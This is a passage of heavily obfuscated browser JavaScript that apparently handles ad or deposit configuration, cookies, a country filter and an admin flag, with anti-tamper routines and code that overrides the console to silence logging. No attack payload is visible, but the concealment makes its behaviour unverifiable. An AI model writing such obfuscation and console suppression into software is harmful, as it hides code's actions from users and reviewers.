_0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return 